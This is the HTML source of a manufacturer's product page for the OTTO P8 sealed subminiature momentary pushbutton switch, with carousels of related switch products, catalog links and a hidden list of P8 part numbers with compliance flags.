                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP3-V - Fully Illuminated Vandal Resistant Pushbutton Switch with Optional Legend"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/LP3-V-FI---Illuminated-Vandal-Resistant-Pushbutton-Switches-with-Legends/LP3-A11G3241_H1Legend.ashx" alt="" /> <span>LP3-V - Fully Illuminated, Vandal Resistant Pushbutton Switch </span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP3-V - Ring Lit Vandal Resistant Pushbutton Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lp3-v---illuminated-vandal-resistant/lp3_v11q3215_side_final.ashx" alt="" /> <span>LP3-V - Ring Lit, Vandal Resistant Pushbutton Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP5 - Illuminated Alternate Action Pushbutton Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lp5---illuminated-alternate-action/lp5-picture-a-web.ashx" alt="" /> <span>LP5 - Illuminated, Alternate Action Pushbutton Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP7-D - Illuminated Pushbutton Switch Round or Square"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lp7-d---illuminated-dome/lp7-d-picture-a-web.ashx" alt="" /> <span>LP7-D - Illuminated Pushbutton Switch, Round or Square</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP9 - Illuminated Sealed Momentary Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lp9illuminatedsealedmomentaryactionpushbuttonswitch/LP9_11111H22-Web.ashx" alt="" /> <span>LP9 - Illuminated, Sealed, Momentary Action Pushbutton</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LPL - Indicator Lights"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lpl---indicator-lights/lpl-pic-a-web.ashx" alt="" /> <span>LPL - Indicator Lights</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P3 - Sealed Momentary Action or Push Pull Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p3---sealed-momentary-action-or-push-pull/p3-picture-a-web.ashx" alt="" /> <span>P3 - Sealed, Momentary Action or Push Pull</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P3-D - Dome Style Sealed Momentary Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p3-d---dome-sealed-momentary-action/p3-d-picture-a-web.ashx" alt="" /> <span>P3-D - Dome Style, Sealed, Momentary Action</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P5 - Sealed Mil Grade Alternate Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p5sealedmilgradealternateaction/p5-picture-b-web.ashx" alt="" /> <span>P5 - Sealed, Mil Grade, Alternate Action Pushbutton Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P5-D - Domed Style Sealed Mil Grade Alternate Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p5ddomedstylesealedmilgradealternateaction/p5-d-picture-a-web.ashx" alt="" /> <span>P5-D - Dome Style, Sealed, Mil Grade, Alternate Action</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P5-V - Vandal Resistant Sealed Alternate Action"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p5vandalresistantsealedalternateaction/p5-v-picture-a-web.ashx" alt="" /> <span>P5-V - Vandal Resistant, Sealed, Alternate Action</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P7-D - Dome Style Sealed Subminiature Momentary Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p7ddomestylesealedsubminiaturemomentaryaction/p7-d-web.ashx" alt="" /> <span>P7-D - Dome Style, Sealed, Subminiature, Momentary Action</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P9 - Dome Style Sealed Momentary Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p9---dome-sealed-momentary-action/p9-picture-b-web.ashx" alt="" /> <span>P9 - Dome Style, Sealed, Momentary Action Pushbutton</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P9M - Sealed Latching Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p9m---latching-pushbutton/p9m-picture-a-web.ashx" alt="" /> <span>P9M - Sealed, Latching Pushbutton</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/T3 - Commercial and Military Miniature Toggle"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/toggleswitches/t3miniaturetoggle/t3-picture-a-web.ashx" alt="" /> <span>T3 - Commercial and Military Miniature Toggle</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/T7 - Lower Cost Sealed Toggle"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/toggleswitches/t7lowercostsealedtoggle/t7-picture-a-web.ashx" alt="" /> <span>T7 - Lower Cost Sealed Toggle</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/T71 - Narrow Single Pole Toggle"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/toggleswitches/t71-toggle/t71-toggle-for-web.ashx" alt="" /> <span>T71 - Narrow Single Pole Toggle</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/TG - Toggle Guards"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/hardwareandaccessories/toggleguards/tgtoggleguards/tg-pic-a-web.ashx" alt="" /> <span>TG - Toggle Guards</span></a></li>
                        </ul>
                        <!-- End Elastislide Carousel -->
                        <!--Eof Pro Slider-->
                    </section>
                </div>
                <div class="col-md-12 gutter showonlyMobile">
                    <section class="pro-slider-vertical">
                        <ul id="carousel-horizon" class="jcarousel-skin-tango elastislide-list">
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K5 - Sealed Illuminated Rocker With Legends"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k5sealedilluminatedrockerwithlegends/k5-sealed-illuminated-rocker-with-legends-picture-a-web.ashx" alt="" /> <span>K5 - Sealed Illuminated Rocker With Legends</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP5-V - Fully Illuminated Vandal Resistant Alternate Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lp5-v---illuminated-vandal-resistant/LP5-V-w-Silver-Case-Side_GreenI.ashx" alt="" /> <span>LP5-V - Fully Illuminated, Vandal Resistant, Alternate Action Pushbutton</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/FG - Flip Guards"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/hardwareandaccessories/flipguards/fgflipguards/fg-picture-a-web.ashx" alt="" /> <span>FG - Flip Guards</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P6-4 - Sealed Commercial Grade Limit Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/limitswitches/p64-commercial-sealed-limit-switch/p6-4-ball-switch.ashx" alt="" /> <span>P6-4 Sealed Commercial Grade Limit Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K1S - Sealed ON-ON-ON Triple Throw Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/K1S---Subminiature-Sealed-Rocker/K1S-Lg-Yellow-FNR-Web.ashx" alt="" /> <span>K1S - Sealed, High Cycle Life Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/CS - Capacitive Touch Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/CS---Capacitive-Switch/CS-with-Concave-Button-web.ashx" alt="" /> <span>CS - Capacitive Touch Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K1 - Sealed Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k1---sealed-rocker/k1-picture-a-web.ashx" alt="" /> <span>K1 - Sealed Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K2 - Sealed Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k2sealedrocker/k2-picture-b-web.ashx" alt="" /> <span>K2 - Sealed Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K3 - Sealed Illuminated Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k3---sealed-illuminated-rocker/k3-sealed-illuminated-rocker-picture-a-web.ashx" alt="" /> <span>K3 - Sealed Illuminated Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K3 - Sealed Illuminated Rocker With Legends"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k3---sealed-illuminated-rocker-with-legends/k3-sealed-illuminated-with-legends-picture-a-web.ashx" alt="" /> <span>K3 - Sealed Illuminated Rocker With Legends</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K3 - Sealed Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k3sealedrocker/k3-sealed-rocker-picture-a-web.ashx" alt="" /> <span>K3 - Sealed Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K3P - Indicator Lights"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k3p---panel-plug-with-indicator-lights/k3p-picture-a-web.ashx" alt="" /> <span>K3P - Indicator Lights</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K3P - Indicator Lights with Legends"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k3p---panel-plug-with-indicator-lights/k3p-picture-a-web.ashx" alt="" /> <span>K3P - Indicator Lights with Legends</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K5 - Sealed Illuminated Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k5sealedilluminatedrocker/k5-sealed-illuminated-rocker-picture-a-web.ashx" alt="" /> <span>K5 - Sealed Illuminated Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K5 - Sealed Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k5sealedrocker/k5-sealed-rocker-picture-a-web.ashx" alt="" /> <span>K5 - Sealed Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP3 - Illuminated Sealed Momentary Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/distributors/electromechanical/Pushbuttons/lp3-f______-flushdome-isoview.ashx" alt="" /> <span>LP3 - Illuminated, Sealed, Momentary Pushbutton Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP3S - Shorter Behind Panel Version of the OTTO LP3 Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/distributors/electromechanical/Pushbuttons/lp3s-3______-frontmount-withhardware-isoview.ashx" alt="" /> <span>LP3S - Illuminated, Short Behind Panel Pushbutton Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP3S-V - Shorter Illuminated Vandal Resistant Pushbutton Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lp3s-v---shorter-vandal-resistant-momentary-action/lp3s-v-side_lit.ashx" alt="" /> <span>LP3S-V - Shorter, Illuminated, Vandal Resistant Pushbutton Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP3-V - Fully Illuminated Vandal Resistant Pushbutton Switch with Optional Legend"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/LP3-V-FI---Illuminated-Vandal-Resistant-Pushbutton-Switches-with-Legends/LP3-A11G3241_H1Legend.ashx" alt="" /> <span>LP3-V - Fully Illuminated, Vandal Resistant Pushbutton Switch </span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP3-V - Ring Lit Vandal Resistant Pushbutton Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lp3-v---illuminated-vandal-resistant/lp3_v11q3215_side_final.ashx" alt="" /> <span>LP3-V - Ring Lit, Vandal Resistant Pushbutton Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP5 - Illuminated Alternate Action Pushbutton Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lp5---illuminated-alternate-action/lp5-picture-a-web.ashx" alt="" /> <span>LP5 - Illuminated, Alternate Action Pushbutton Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP7-D - Illuminated Pushbutton Switch Round or Square"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lp7-d---illuminated-dome/lp7-d-picture-a-web.ashx" alt="" /> <span>LP7-D - Illuminated Pushbutton Switch, Round or Square</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP9 - Illuminated Sealed Momentary Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lp9illuminatedsealedmomentaryactionpushbuttonswitch/LP9_11111H22-Web.ashx" alt="" /> <span>LP9 - Illuminated, Sealed, Momentary Action Pushbutton</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LPL - Indicator Lights"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lpl---indicator-lights/lpl-pic-a-web.ashx" alt="" /> <span>LPL - Indicator Lights</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P3 - Sealed Momentary Action or Push Pull Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p3---sealed-momentary-action-or-push-pull/p3-picture-a-web.ashx" alt="" /> <span>P3 - Sealed, Momentary Action or Push Pull</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P3-D - Dome Style Sealed Momentary Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p3-d---dome-sealed-momentary-action/p3-d-picture-a-web.ashx" alt="" /> <span>P3-D - Dome Style, Sealed, Momentary Action</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P5 - Sealed Mil Grade Alternate Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p5sealedmilgradealternateaction/p5-picture-b-web.ashx" alt="" /> <span>P5 - Sealed, Mil Grade, Alternate Action Pushbutton Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P5-D - Domed Style Sealed Mil Grade Alternate Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p5ddomedstylesealedmilgradealternateaction/p5-d-picture-a-web.ashx" alt="" /> <span>P5-D - Dome Style, Sealed, Mil Grade, Alternate Action</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P5-V - Vandal Resistant Sealed Alternate Action"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p5vandalresistantsealedalternateaction/p5-v-picture-a-web.ashx" alt="" /> <span>P5-V - Vandal Resistant, Sealed, Alternate Action</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P7-D - Dome Style Sealed Subminiature Momentary Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p7ddomestylesealedsubminiaturemomentaryaction/p7-d-web.ashx" alt="" /> <span>P7-D - Dome Style, Sealed, Subminiature, Momentary Action</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P9 - Dome Style Sealed Momentary Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p9---dome-sealed-momentary-action/p9-picture-b-web.ashx" alt="" /> <span>P9 - Dome Style, Sealed, Momentary Action Pushbutton</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P9M - Sealed Latching Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p9m---latching-pushbutton/p9m-picture-a-web.ashx" alt="" /> <span>P9M - Sealed, Latching Pushbutton</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/T3 - Commercial and Military Miniature Toggle"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/toggleswitches/t3miniaturetoggle/t3-picture-a-web.ashx" alt="" /> <span>T3 - Commercial and Military Miniature Toggle</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/T7 - Lower Cost Sealed Toggle"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/toggleswitches/t7lowercostsealedtoggle/t7-picture-a-web.ashx" alt="" /> <span>T7 - Lower Cost Sealed Toggle</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/T71 - Narrow Single Pole Toggle"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/toggleswitches/t71-toggle/t71-toggle-for-web.ashx" alt="" /> <span>T71 - Narrow Single Pole Toggle</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/TG - Toggle Guards"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/hardwareandaccessories/toggleguards/tgtoggleguards/tg-pic-a-web.ashx" alt="" /> <span>TG - Toggle Guards</span></a></li>
                        </ul>
                        <!-- End Elastislide Carousel -->
                        <!--Eof Pro Slider-->
                    </section>
                </div>

        <div class="col-md-7">
            <!--Bof Product Details-->
            <section class="pro-details " id="divproductforprint">

                <!--Bof Product images Slider-->
                <div class="pro-img best-seller">
                    <div class="pro-img-slider owl-carousel owl-theme" id="ProImgSlider">
                                <a href="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8-picture-a-web.ashx" class="fresco" data-fresco-group="{B06CE106-225D-477B-AE84-87C18E1EC15F}" data-fresco-caption="P8 - Momentary, Sealed, Subminiature with Push Pull Option">
                                    <img class="zoom" src="/Content/images/search-yellow.svg" alt="">
                                    <img width="335" height="359.13" class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8-picture-a-web.ashx">
                                </a>
                                <a href="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8-picture-b-web.ashx" class="fresco" data-fresco-group="{B06CE106-225D-477B-AE84-87C18E1EC15F}" data-fresco-caption="P8 - Momentary, Sealed, Subminiature with Push Pull Option">
                                    <img class="zoom" src="/Content/images/search-yellow.svg" alt="">
                                    <img width="335" height="359.13" class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8-picture-b-web.ashx">
                                </a>
                                <a href="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8-picture-c-web.ashx" class="fresco" data-fresco-group="{B06CE106-225D-477B-AE84-87C18E1EC15F}" data-fresco-caption="P8 - Momentary, Sealed, Subminiature with Push Pull Option">
                                    <img class="zoom" src="/Content/images/search-yellow.svg" alt="">
                                    <img width="335" height="359.13" class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8-picture-c-web.ashx">
                                </a>
                    </div>
                    <!--Eof Product images Slider-->
                </div>
                <!--Bof Product Details-->
                <div class="pro-decription">
                    <h3>P8 - Momentary, Sealed, Subminiature with Push Pull Option</h3>

                    <div class="decription-section">
The P8 is a sealed, subminiature momentary or push pull switch with short behind panel depth.                    </div>
                    <div class="decription-section">
                                <ul class="pdfLink">
                                        <li><a href="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/P8-Compact-Pushbutton-Switches-Catalog-Pages.ashx" target="_blank">P8-Compact-Pushbutton-Switches-Catalog-Pages</a></li>
                                        <li><a href="/-/media/literature/controls-literature-only/pushbutton_switches_overview_2022.ashx" target="_blank">Pushbutton_Switches_Overview_2022</a></li>
                                </ul>
                    </div>


                    

                    <input type="hidden" id="hdnProductId" value="{B06CE106-225D-477B-AE84-87C18E1EC15F}" />
                    <input type="hidden" id="hdnProductName" value="P8 - Momentary, Sealed, Subminiature with Push Pull Option" />

                    <input type="hidden" id="hdnProductType" value="Part Builder" />
                    <input type="hidden" id="hdnProductsku" value="P8-" />
                    <input type="hidden" id="hdnProductPrice" value="0.00" />
                    <input type="hidden" id="hdnProductComplient_Ec" value="P8-866522A|No;P8-866512A|No;P8-866322A|No;P8-866316A|No;P8-862311B|No;P8-861322A|No;P8-861312C|No;P8-861312B|No;P8-861312A|No;P8-856112C|No;P8-852311A|No;P8-852111A|No;P8-851321A|No;P8-851311A|No;P8-846312G|No;P8-846213A|No;P8-846212A|No;P8-846211A|No;P8-842523A|No;P8-842521A|No;P8-841526A|No;P8-841522A|No;P8-841511A|No;P8-841412C|No;P8-841325A|No;P8-841322A|No;P8-841321A|No;P8-841312C|No;P8-841312B|No;P8-841221A|No;P8-841122A|No;P8-841121A|No;P8-832322B|No;P8-831322B|No;P8-831311G|No;P8-826122A|No;P8-826115A|No;P8-826111A|No;P8-822322B|No;P8-822312B|No;P8-821322C|No;P8-821315A|No;P8-821312A|No;P8-821212A|No;P8-821119A|No;P8-821112A|No;P8-816325A|No;P8-816324A|No;P8-816321A|No;P8-816122A|No;P8-811322B|No;P8-811321A|No;P8-811312H|No;P8-811312A|No;P8-811311B|No;P8-811311A|No;P8-811226A|No;P8-811211A|No;P8-811116C|No;P8-811112C|No;P8-811112A|No;P8-752211A|No;P8-751212C|No;P8-751212A|No;P8-751211A|No;P8-746326G|No;P8-746321A|No;P8-746312E|No;P8-746212A|No;P8-741622F|No;P8-741519G|No;P8-741518G|No;P8-741512G|No;P8-741511G|No;P8-741511D|No;P8-741511C|No;P8-741416C|No;P8-741412C|No;P8-741411C|No;P8-741325D|No;P8-741322A|No;P8-741312G|No;P8-741312B|No;P8-741311C|No;P8-741311A|No;P8-741222A|No;P8-741211A|No;P8-741112G|No;P8-736311A|No;P8-731312A|No;P8-726311B|No;P8-726311A|No;P8-721311A|No;P8-711612E|No;P8-711522A|No;P8-711519G|No;P8-711518G|No;P8-711512H|No;P8-711512G|No;P8-711512C|No;P8-711511G|No;P8-711322G|No;P8-711322A|No;P8-711312A|No;P8-711311G|No;P8-711221A|No;P8-711218A|No;P8-711212A|No;P8-711112C|No;P8-661322A|No;P8-661312C|No;P8-661312A|No;P8-651322A|No;P8-651319A|No;P8-651316A|No;P8-651315A|No;P8-651314A|No;P8-651313A|No;P8-651311A|No;P8-651215A|No;P8-646531P|No;P8-646322A|No;P8-646311A|No;P8-646222A|No;P8-646212A|No;P8-646122A|No;P8-642522A|No;P8-641611B|No;P8-641525A|No;P8-641523A|No;P8-641522A|No;P8-641521A|No;P8-641512C|No;P8-641511H|No;P8-641422A|No;P8-641421B|No;P8-641322F|No;P8-641322D|No;P8-641322C|No;P8-641322A|No;P8-641314A|No;P8-641312C|No;P8-641312A|No;P8-641311C|No;P8-641222B|No;P8-641212A|No;P8-641211C|No;P8-631512E|No;P8-626322B|No;P8-626311B|No;P8-626311A|No;P8-626222B|No;P8-626122A|No;P8-622322B|No;P8-621622D|No;P8-621622B|No;P8-621321A|No;P8-621319A|No;P8-621316A|No;P8-621313A|No;P8-621311A|No;P8-621221B|No;P8-621121C|No;P8-616532P|No;P8-611412A|No;P8-611331P|No;P8-611321A|No;P8-611311A|No;P8-611222H|No;P8-611222C|No;P8-611222A|No;P8-611212A|No;P8-611119G|No;P8-611111A|No;P8-566611A|No;P8-561311B|No;P8-561222C|No;P8-561212D|No;P8-556612A|No;P8-556322A|No;P8-551412B|No;P8-551311C|No;P8-551222A|No;P8-546612A|No;P8-546519A|No;P8-546517A|No;P8-546516A|No;P8-546515A|No;P8-546514A|No;P8-546513A|No;P8-546512C|No;P8-546512A|No;P8-546511A|No;P8-546322A|No;P8-546321A|No;P8-546312A|No;P8-546311F|No;P8-546112E|No;P8-546111E|No;P8-542611C|No;P8-542611A|No;P8-541612C|No;P8-541612A|No;P8-541611C|No;P8-541611B|No;P8-541527A|No;P8-541522E|No;P8-541521H|No;P8-541521G|No;P8-541521A|No;P8-541519A|No;P8-541516A|No;P8-541515B|No;P8-541515A|No;P8-541514A|No;P8-541513A|No;P8-541512H|No;P8-541512A|No;P8-541511A|No;P8-541422A|No;P8-541411G|No;P8-541411C|No;P8-541328C|No;P8-541322D|No;P8-541322C|No;P8-541322A|No;P8-541321C|No;P8-541319B|No;P8-541318A|No;P8-541316H|No;P8-541312H|No;P8-541312C|No;P8-541312B|No;P8-541312A|No;P8-541311H|No;P8-541311B|No;P8-541311A|No;P8-541222G|No;P8-541222D|No;P8-541222A|No;P8-541212A|No;P8-541211A|No;P8-541119A|No;P8-541118A|No;P8-541117A|No;P8-541116A|No;P8-541115E|No;P8-541115A|No;P8-541113A|No;P8-541112E|No;P8-541112A|No;P8-541111A|No;P8-532222C|No;P8-531522A|No;P8-531322B|No;P8-531318H|No;P8-531222C|No;P8-531212C|No;P8-531111G|No;P8-521322E|No;P8-521321E|No;P8-521112A|No;P8-516522B|No;P8-516522A|No;P8-516121B|No;P8-516111G|No;P8-512124C|No;P8-512121C|No;P8-512111A|No;P8-511622E|No;P8-511527A|No;P8-511522A|No;P8-511511A|No;P8-511411A|No;P8-511322B|No;P8-511312A|No;P8-511222G|No;P8-511218G|No;P8-511211A|No;P8-511122A|No;P8-511112H|No;P8-511112E|No;P8-511112B|No;P8-511112A|No;P8-511111G|No;P8-511111A|No;P8-462222A|No;P8-462219H|No;P8-462216H|No;P8-462112A|No;P8-461512B|No;P8-461322C|No;P8-461312B|No;P8-461312A|No;P8-461222C|No;P8-4